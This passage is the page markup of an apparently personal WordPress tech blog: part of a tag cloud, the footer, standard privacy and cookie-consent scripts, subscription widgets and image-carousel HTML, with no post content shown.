<a href="https://cybrs.wordpress.com/tag/mod_rewrite/" class="tag-cloud-link tag-link-562824 tag-link-position-40" style="font-size: 8pt;" aria-label="mod_rewrite (1 item)">mod_rewrite</a>
<a href="https://cybrs.wordpress.com/tag/mp3/" class="tag-cloud-link tag-link-523 tag-link-position-41" style="font-size: 8pt;" aria-label="mp3 (1 item)">mp3</a>
<a href="https://cybrs.wordpress.com/tag/mysql/" class="tag-cloud-link tag-link-4419 tag-link-position-42" style="font-size: 8pt;" aria-label="mysql (1 item)">mysql</a>
<a href="https://cybrs.wordpress.com/tag/nortel/" class="tag-cloud-link tag-link-223149 tag-link-position-43" style="font-size: 12.581818181818pt;" aria-label="nortel (2 items)">nortel</a>
<a href="https://cybrs.wordpress.com/tag/ntp/" class="tag-cloud-link tag-link-22250 tag-link-position-44" style="font-size: 8pt;" aria-label="ntp (1 item)">ntp</a>
<a href="https://cybrs.wordpress.com/tag/opencms/" class="tag-cloud-link tag-link-1440582 tag-link-position-45" style="font-size: 12.581818181818pt;" aria-label="opencms (2 items)">opencms</a>
<a href="https://cybrs.wordpress.com/tag/openkm/" class="tag-cloud-link tag-link-2615989 tag-link-position-46" style="font-size: 15.636363636364pt;" aria-label="openkm (3 items)">openkm</a>
<a href="https://cybrs.wordpress.com/tag/openvz/" class="tag-cloud-link tag-link-1570249 tag-link-position-47" style="font-size: 22pt;" aria-label="openvz (6 items)">openvz</a>
<a href="https://cybrs.wordpress.com/tag/oracle/" class="tag-cloud-link tag-link-3766 tag-link-position-48" style="font-size: 8pt;" aria-label="oracle (1 item)">oracle</a>
<a href="https://cybrs.wordpress.com/tag/pebble/" class="tag-cloud-link tag-link-915005 tag-link-position-49" style="font-size: 8pt;" aria-label="pebble (1 item)">pebble</a>
<a href="https://cybrs.wordpress.com/tag/perl/" class="tag-cloud-link tag-link-5226 tag-link-position-50" style="font-size: 12.581818181818pt;" aria-label="perl (2 items)">perl</a>
<a href="https://cybrs.wordpress.com/tag/postfix/" class="tag-cloud-link tag-link-93301 tag-link-position-51" style="font-size: 15.636363636364pt;" aria-label="postfix (3 items)">postfix</a>
<a href="https://cybrs.wordpress.com/tag/redirect/" class="tag-cloud-link tag-link-239117 tag-link-position-52" style="font-size: 8pt;" aria-label="redirect (1 item)">redirect</a>
<a href="https://cybrs.wordpress.com/tag/resume/" class="tag-cloud-link tag-link-27013 tag-link-position-53" style="font-size: 8pt;" aria-label="resume (1 item)">resume</a>
<a href="https://cybrs.wordpress.com/tag/rpmforge/" class="tag-cloud-link tag-link-6035987 tag-link-position-54" style="font-size: 8pt;" aria-label="rpmforge (1 item)">rpmforge</a>
<a href="https://cybrs.wordpress.com/tag/sap/" class="tag-cloud-link tag-link-31099 tag-link-position-55" style="font-size: 12.581818181818pt;" aria-label="sap (2 items)">sap</a>
<a href="https://cybrs.wordpress.com/tag/sed/" class="tag-cloud-link tag-link-37293 tag-link-position-56" style="font-size: 8pt;" aria-label="sed (1 item)">sed</a>
<a href="https://cybrs.wordpress.com/tag/seo/" class="tag-cloud-link tag-link-1958 tag-link-position-57" style="font-size: 8pt;" aria-label="seo (1 item)">seo</a>
<a href="https://cybrs.wordpress.com/tag/service/" class="tag-cloud-link tag-link-30351 tag-link-position-58" style="font-size: 8pt;" aria-label="service (1 item)">service</a>
<a href="https://cybrs.wordpress.com/tag/spam/" class="tag-cloud-link tag-link-652 tag-link-position-59" style="font-size: 12.581818181818pt;" aria-label="spam (2 items)">spam</a>
<a href="https://cybrs.wordpress.com/tag/spider/" class="tag-cloud-link tag-link-160907 tag-link-position-60" style="font-size: 8pt;" aria-label="spider (1 item)">spider</a>
<a href="https://cybrs.wordpress.com/tag/sql/" class="tag-cloud-link tag-link-10346 tag-link-position-61" style="font-size: 8pt;" aria-label="sql (1 item)">sql</a>
<a href="https://cybrs.wordpress.com/tag/suspend/" class="tag-cloud-link tag-link-1717248 tag-link-position-62" style="font-size: 8pt;" aria-label="suspend (1 item)">suspend</a>
<a href="https://cybrs.wordpress.com/tag/tcp/" class="tag-cloud-link tag-link-129845 tag-link-position-63" style="font-size: 8pt;" aria-label="tcp (1 item)">tcp</a>
<a href="https://cybrs.wordpress.com/tag/template/" class="tag-cloud-link tag-link-11867 tag-link-position-64" style="font-size: 12.581818181818pt;" aria-label="template (2 items)">template</a>
<a href="https://cybrs.wordpress.com/tag/timestamp/" class="tag-cloud-link tag-link-424489 tag-link-position-65" style="font-size: 12.581818181818pt;" aria-label="timestamp (2 items)">timestamp</a>
<a href="https://cybrs.wordpress.com/tag/timezone/" class="tag-cloud-link tag-link-6146 tag-link-position-66" style="font-size: 8pt;" aria-label="timezone (1 item)">timezone</a>
<a href="https://cybrs.wordpress.com/tag/toolchain/" class="tag-cloud-link tag-link-997872 tag-link-position-67" style="font-size: 8pt;" aria-label="toolchain (1 item)">toolchain</a>
<a href="https://cybrs.wordpress.com/tag/ubuntu/" class="tag-cloud-link tag-link-255 tag-link-position-68" style="font-size: 12.581818181818pt;" aria-label="ubuntu (2 items)">ubuntu</a>
<a href="https://cybrs.wordpress.com/tag/update/" class="tag-cloud-link tag-link-3251 tag-link-position-69" style="font-size: 8pt;" aria-label="update (1 item)">update</a>
<a href="https://cybrs.wordpress.com/tag/uuencode/" class="tag-cloud-link tag-link-1626649 tag-link-position-70" style="font-size: 8pt;" aria-label="uuencode (1 item)">uuencode</a>
<a href="https://cybrs.wordpress.com/tag/vzdump/" class="tag-cloud-link tag-link-60245517 tag-link-position-71" style="font-size: 8pt;" aria-label="vzdump (1 item)">vzdump</a>
<a href="https://cybrs.wordpress.com/tag/wav/" class="tag-cloud-link tag-link-147509 tag-link-position-72" style="font-size: 8pt;" aria-label="wav (1 item)">wav</a>
<a href="https://cybrs.wordpress.com/tag/windows/" class="tag-cloud-link tag-link-800 tag-link-position-73" style="font-size: 8pt;" aria-label="windows (1 item)">windows</a>
<a href="https://cybrs.wordpress.com/tag/xsrf/" class="tag-cloud-link tag-link-3208971 tag-link-position-74" style="font-size: 12.581818181818pt;" aria-label="xsrf (2 items)">xsrf</a>
<a href="https://cybrs.wordpress.com/tag/xss/" class="tag-cloud-link tag-link-363132 tag-link-position-75" style="font-size: 18.181818181818pt;" aria-label="xss (4 items)">xss</a></aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
			<li><a class="click-register" href="https://wordpress.com/start?ref=wplogin">Create account</a></li>			<li><a href="https://cybrs.wordpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://cybrs.wordpress.com/feed/">Entries feed</a></li>
			<li><a href="https://cybrs.wordpress.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.com/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.com</a></li>
		</ul>

		</aside>		</div><!-- #secondary .widget-area -->
		</div><!-- #main -->

		<footer id="colophon" role="contentinfo">
			<div id="site-generator">
				<p><a href="https://wordpress.com/?ref=footer_blog" rel="nofollow">Blog at WordPress.com.</a></p>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->
</div><!-- #wrapper -->

		<script type="text/javascript">
		var infiniteScroll = {"settings":{"id":"content","ajaxurl":"https://cybrs.wordpress.com/?infinity=scrolling","type":"scroll","wrapper":true,"wrapper_class":"infinite-wrap","footer":true,"click_handle":"1","text":"Older posts","totop":"Scroll back to top","currentday":"12.08.11","order":"DESC","scripts":[],"styles":[],"google_analytics":false,"offset":1,"history":{"host":"cybrs.wordpress.com","path":"/page/%d/","use_trailing_slashes":true,"parameters":""},"query_args":{"error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"lazy_load_term_meta":false,"posts_per_page":10,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"query_before":"2026-01-22 13:48:12","last_post_date":"2011-08-12 18:50:00","body_class":"infinite-scroll neverending","loading_text":"Loading new page","stats":"blog=30925834\u0026v=wpcom\u0026tz=1\u0026user_id=0\u0026arch_home=1\u0026subd=cybrs\u0026x_pagetype=infinite"}};
		</script>
		<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pub/piano-black/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//0.gravatar.com/js/hovercards/hovercards.min.js?ver=202604924dcd77a86c6f1d3698ec27fc5da92b28585ddad3ee636c0397cf312193b2a1" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/wp-content/mu-plugins/gravatar-hovercards/wpgroho.js?m=1610363240i'></script>

	<script>
		// Initialize and attach hovercards to all gravatars
		( function() {
			function init() {
				if ( typeof Gravatar === 'undefined' ) {
					return;
				}

				if ( typeof Gravatar.init !== 'function' ) {
					return;
				}

				Gravatar.profile_cb = function ( hash, id ) {
					WPGroHo.syncProfileData( hash, id );
				};

				Gravatar.my_hash = WPGroHo.my_hash;
				Gravatar.init(
					'body',
					'#wp-admin-bar-my-account',
					{
						i18n: {
							'Edit your profile →': 'Edit your profile →',
							'View profile →': 'View profile →',
							'Contact': 'Contact',
							'Send money': 'Send money',
							'Sorry, we are unable to load this Gravatar profile.': 'Sorry, we are unable to load this Gravatar profile.',
							'Gravatar not found.': 'Gravatar not found.',
							'Too Many Requests.': 'Too Many Requests.',
							'Internal Server Error.': 'Internal Server Error.',
							'Is this you?': 'Is this you?',
							'Claim your free profile.': 'Claim your free profile.',
							'Email': 'Email',
							'Home Phone': 'Home Phone',
							'Work Phone': 'Work Phone',
							'Cell Phone': 'Cell Phone',
							'Contact Form': 'Contact Form',
							'Calendar': 'Calendar',
						},
					}
				);
			}

			if ( document.readyState !== 'loading' ) {
				init();
			} else {
				document.addEventListener( 'DOMContentLoaded', init );
			}
		} )();
	</script>

		<div style="display:none">
	</div>
		<div id="infinite-footer">
			<div class="container">
				<div class="blog-info">
					<a id="infinity-blog-title" href="https://cybrs.wordpress.com/" rel="home">
						CYBR&#039;s Blog					</a>
				</div>
				<div class="blog-credits">
					<a href="https://wordpress.com/?ref=footer_website" rel="nofollow">Create a free website or blog at WordPress.com.</a> 				</div>
			</div>
		</div><!-- #infinite-footer -->
				<!-- CCPA [start] -->
		<script type="text/javascript">
			( function () {

				var setupPrivacy = function() {

					// Minimal Mozilla Cookie library
					// https://developer.mozilla.org/en-US/docs/Web/API/Document/cookie/Simple_document.cookie_framework
					var cookieLib = window.cookieLib = {getItem:function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,o,n,t,r,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(n)switch(n.constructor){case Number:c=n===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+n;break;case String:c="; expires="+n;break;case Date:c="; expires="+n.toUTCString()}return"rootDomain"!==r&&".rootDomain"!==r||(r=(".rootDomain"===r?".":"")+document.location.hostname.split(".").slice(-2).join(".")),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(r?"; domain="+r:"")+(t?"; path="+t:"")+(i?"; secure":""),!0}};

					// Implement IAB USP API.
					window.__uspapi = function( command, version, callback ) {

						// Validate callback.
						if ( typeof callback !== 'function' ) {
							return;
						}

						// Validate the given command.
						if ( command !== 'getUSPData' || version !== 1 ) {
							callback( null, false );
							return;
						}

						// Check for GPC. If set, override any stored cookie.
						if ( navigator.globalPrivacyControl ) {
							callback( { version: 1, uspString: '1YYN' }, true );
							return;
						}

						// Check for cookie.
						var consent = cookieLib.getItem( 'usprivacy' );

						// Invalid cookie.
						if ( null === consent ) {
							callback( null, false );
							return;
						}

						// Everything checks out. Fire the provided callback with the consent data.
						callback( { version: 1, uspString: consent }, true );
					};

					// Initialization.
					document.addEventListener( 'DOMContentLoaded', function() {

						// Internal functions.
						var setDefaultOptInCookie = function() {
							var value = '1YNN';
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'usprivacy', value, 365 * 24 * 60 * 60, '/', domain );
						};

						var setDefaultOptOutCookie = function() {
							var value = '1YYN';
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'usprivacy', value, 24 * 60 * 60, '/', domain );
						};

						var setDefaultNotApplicableCookie = function() {
							var value = '1---';
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'usprivacy', value, 24 * 60 * 60, '/', domain );
						};

						var setCcpaAppliesCookie = function( applies ) {
							var domain = '.wordpress.com' === location.hostname.slice( -14 ) ? '.rootDomain' : location.hostname;
							cookieLib.setItem( 'ccpa_applies', applies, 24 * 60 * 60, '/', domain );
						}

						var maybeCallDoNotSellCallback = function() {
							if ( 'function' === typeof window.doNotSellCallback ) {
								return window.doNotSellCallback();
							}

							return false;
						}

						// Look for usprivacy cookie first.
						var usprivacyCookie = cookieLib.getItem( 'usprivacy' );

						// Found a usprivacy cookie.
						if ( null !== usprivacyCookie ) {

							// If the cookie indicates that CCPA does not apply, then bail.
							if ( '1---' === usprivacyCookie ) {
								return;
							}

							// CCPA applies, so call our callback to add Do Not Sell link to the page.
							maybeCallDoNotSellCallback();

							// We're all done, no more processing needed.
							return;
						}

						// We don't have a usprivacy cookie, so check to see if we have a CCPA applies cookie.
						var ccpaCookie = cookieLib.getItem( 'ccpa_applies' );

						// No CCPA applies cookie found, so we'll need to geolocate if this visitor is from California.
						// This needs to happen client side because we do not have region geo data in our $SERVER headers,
						// only country data -- therefore we can't vary cache on the region.
						if ( null === ccpaCookie ) {

							var request = new XMLHttpRequest();
							request.open( 'GET', 'https://public-api.wordpress.com/geo/', true );

							request.onreadystatechange = function () {
								if ( 4 === this.readyState ) {
									if ( 200 === this.status ) {

										// Got a geo response. Parse out the region data.
										var data = JSON.parse( this.response );
										var region      = data.region ? data.region.toLowerCase() : '';
										var ccpa_applies = ['california', 'colorado', 'connecticut', 'delaware', 'indiana', 'iowa', 'montana', 'new jersey', 'oregon', 'tennessee', 'texas', 'utah', 'virginia'].indexOf( region ) > -1;
										// Set CCPA applies cookie. This keeps us from having to make a geo request too frequently.
										setCcpaAppliesCookie( ccpa_applies );

										// Check if CCPA applies to set the proper usprivacy cookie.
										if ( ccpa_applies ) {
											if ( maybeCallDoNotSellCallback() ) {
												// Do Not Sell link added, so set default opt-in.
												setDefaultOptInCookie();
											} else {
												// Failed showing Do Not Sell link as required, so default to opt-OUT just to be safe.
												setDefaultOptOutCookie();
											}
										} else {
											// CCPA does not apply.
											setDefaultNotApplicableCookie();
										}
									} else {
										// Could not geo, so let's assume for now that CCPA applies to be safe.
										setCcpaAppliesCookie( true );
										if ( maybeCallDoNotSellCallback() ) {
											// Do Not Sell link added, so set default opt-in.
											setDefaultOptInCookie();
										} else {
											// Failed showing Do Not Sell link as required, so default to opt-OUT just to be safe.
											setDefaultOptOutCookie();
										}
									}
								}
							};

							// Send the geo request.
							request.send();
						} else {
							// We found a CCPA applies cookie.
							if ( ccpaCookie === 'true' ) {
								if ( maybeCallDoNotSellCallback() ) {
									// Do Not Sell link added, so set default opt-in.
									setDefaultOptInCookie();
								} else {
									// Failed showing Do Not Sell link as required, so default to opt-OUT just to be safe.
									setDefaultOptOutCookie();
								}
							} else {
								// CCPA does not apply.
								setDefaultNotApplicableCookie();
							}
						}
					} );
				};

				// Kickoff initialization.
				if ( window.defQueue && defQueue.isLOHP && defQueue.isLOHP === 2020 ) {
					defQueue.items.push( setupPrivacy );
				} else {
					setupPrivacy();
				}

			} )();
		</script>

		<!-- CCPA [end] -->
		<div class="widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button ads-active"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
	style="display: none"
>
	<form method="post">
		<input type="submit" value="Close and accept" class="accept" />

		Privacy &amp; Cookies: This site uses cookies. By continuing to use this website, you agree to their use. <br />
To find out more, including how to control cookies, see here:
				<a href="https://automattic.com/cookies/" rel="nofollow">
			Cookie Policy		</a>
 </form>
</div>
</div>		<div id="actionbar" dir="ltr" style="display: none;"
			class="actnbr-pub-piano-black actnbr-has-follow actnbr-has-actions">
		<ul>
								<li class="actnbr-btn actnbr-hidden">
								<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
							<div class="actnbr-popover tip tip-top-left actnbr-notice" id="follow-bubble">
							<div class="tip-arrow"></div>
							<div class="tip-inner actnbr-follow-bubble">
															<ul>
											<li class="actnbr-sitename">
			<a href="https://cybrs.wordpress.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				CYBR&#039;s Blog			</a>
		</li>
										<div class="actnbr-message no-display"></div>
									<form method="post" action="https://subscribe.wordpress.com" accept-charset="utf-8" style="display: none;">
																				<div>
										<input type="email" name="email" placeholder="Enter your email address" class="actnbr-email-field" aria-label="Enter your email address" />
										</div>
										<input type="hidden" name="action" value="subscribe" />
										<input type="hidden" name="blog_id" value="30925834" />
										<input type="hidden" name="source" value="https://cybrs.wordpress.com/" />
										<input type="hidden" name="sub-type" value="actionbar-follow" />
										<input type="hidden" id="_wpnonce" name="_wpnonce" value="3f67089915" />										<div class="actnbr-button-wrap">
											<button type="submit" value="Sign me up">
												Sign me up											</button>
										</div>
									</form>
									<li class="actnbr-login-nudge">
										<div>
											Already have a WordPress.com account? <a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fcybrs.wordpress.com%2F2015%2F11%2F29%2Fopenshift-git-push-your-webpage-to-the-cloud%2F&#038;signup_flow=account">Log in now.</a>										</div>
									</li>
								</ul>
															</div>
						</div>
					</li>
							<li class="actnbr-ellipsis actnbr-hidden">
				<svg class="gridicon gridicons-ellipsis" height="24" width="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g><path d="M7 12c0 1.104-.896 2-2 2s-2-.896-2-2 .896-2 2-2 2 .896 2 2zm12-2c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2zm-7 0c-1.104 0-2 .896-2 2s.896 2 2 2 2-.896 2-2-.896-2-2-2z"/></g></svg>				<div class="actnbr-popover tip tip-top-left actnbr-more">
					<div class="tip-arrow"></div>
					<div class="tip-inner">
						<ul>
								<li class="actnbr-sitename">
			<a href="https://cybrs.wordpress.com">
				<img loading='lazy' alt='' src='https://s0.wp.com/i/logo/wpcom-gray-white.png?m=1479929237i' srcset='https://s0.wp.com/i/logo/wpcom-gray-white.png 1x' class='avatar avatar-50' height='50' width='50' />				CYBR&#039;s Blog			</a>
		</li>
								<li class="actnbr-folded-follow">
										<a class="actnbr-action actnbr-actn-follow " href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path clip-rule="evenodd" d="m4 4.5h12v6.5h1.5v-6.5-1.5h-1.5-12-1.5v1.5 10.5c0 1.1046.89543 2 2 2h7v-1.5h-7c-.27614 0-.5-.2239-.5-.5zm10.5 2h-9v1.5h9zm-5 3h-4v1.5h4zm3.5 1.5h-1v1h1zm-1-1.5h-1.5v1.5 1 1.5h1.5 1 1.5v-1.5-1-1.5h-1.5zm-2.5 2.5h-4v1.5h4zm6.5 1.25h1.5v2.25h2.25v1.5h-2.25v2.25h-1.5v-2.25h-2.25v-1.5h2.25z"  fill-rule="evenodd"></path></svg>
			<span>Subscribe</span>
		</a>
		<a class="actnbr-action actnbr-actn-following  no-display" href="">
			<svg class="gridicon" height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path fill-rule="evenodd" clip-rule="evenodd" d="M16 4.5H4V15C4 15.2761 4.22386 15.5 4.5 15.5H11.5V17H4.5C3.39543 17 2.5 16.1046 2.5 15V4.5V3H4H16H17.5V4.5V12.5H16V4.5ZM5.5 6.5H14.5V8H5.5V6.5ZM5.5 9.5H9.5V11H5.5V9.5ZM12 11H13V12H12V11ZM10.5 9.5H12H13H14.5V11V12V13.5H13H12H10.5V12V11V9.5ZM5.5 12H9.5V13.5H5.5V12Z" fill="#008A20"></path><path class="following-icon-tick" d="M13.5 16L15.5 18L19 14.5" stroke="#008A20" stroke-width="1.5"></path></svg>
			<span>Subscribed</span>
		</a>
								</li>
														<li class="actnbr-signup"><a href="https://wordpress.com/start/">Sign up</a></li>
							<li class="actnbr-login"><a href="https://wordpress.com/log-in?redirect_to=https%3A%2F%2Fcybrs.wordpress.com%2F2015%2F11%2F29%2Fopenshift-git-push-your-webpage-to-the-cloud%2F&#038;signup_flow=account">Log in</a></li>
															<li class="flb-report">
									<a href="https://wordpress.com/abuse/?report_url=https://cybrs.wordpress.com" target="_blank" rel="noopener noreferrer">
										Report this content									</a>
								</li>
															<li class="actnbr-reader">
									<a href="https://wordpress.com/reader/feeds/106298765">
										View site in Reader									</a>
								</li>
															<li class="actnbr-subs">
									<a href="https://subscribe.wordpress.com/">Manage subscriptions</a>
								</li>
																<li class="actnbr-fold"><a href="">Collapse this bar</a></li>
														</ul>
					</div>
				</div>
			</li>
		</ul>
	</div>
	
<script>
window.addEventListener( "DOMContentLoaded", function( event ) {
	var link = document.createElement( "link" );
	link.href = "/wp-content/mu-plugins/actionbar/actionbar.css?v=20250116";
	link.type = "text/css";
	link.rel = "stylesheet";
	document.head.appendChild( link );

	var script = document.createElement( "script" );
	script.src = "/wp-content/mu-plugins/actionbar/actionbar.js?v=20250204";
	document.body.appendChild( script );
} );
</script>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
